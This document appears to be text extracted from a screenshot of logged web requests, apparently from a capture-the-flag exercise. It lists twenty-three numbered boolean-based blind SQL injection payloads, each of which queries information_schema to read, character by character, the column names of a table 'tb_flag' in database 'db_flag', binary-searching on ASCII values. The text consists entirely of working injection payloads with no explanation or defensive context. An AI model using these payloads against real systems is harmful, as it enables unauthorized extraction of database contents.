 546 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 0,1)), 1, 1))>100
547 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 1,1)), 1, 1))>100
548 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 0,1)), 1, 1))>200
549 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 1,1)), 1, 1))>200
550 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 1,1)), 1, 1))>150
551 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 0,1)), 1, 1))>150
552 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 1,1)), 1, 1))>125
553 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 0,1)), 1, 1))>125
554 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 0,1)), 1, 1))>112
555 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 1,1)), 1, 1))>112
556 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 1,1)), 1, 1))>106
557 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 0,1)), 1, 1))>106
558 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 1,1)), 1, 1))>103
559 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 0,1)), 1, 1))>103
560 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 1,1)), 1, 1))>101
561 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 0,1)), 1, 1))>105
562 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 1,1)), 1, 1))>102
563 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 0,1)), 1, 1))>104
564 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 1,1)), 1, 1))>102
565 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 0,1)), 1, 1))>105
566 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 1,1)), 2, 1))>100
567 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 0,1)), 2, 1))>100
568 and ascii(substr(((select column_name from information_schema.COLUMNS where TABLE_SCHEMA='db_flag' and TABLE_NAME='tb_flag' limit 1,1)), 2, 1))>200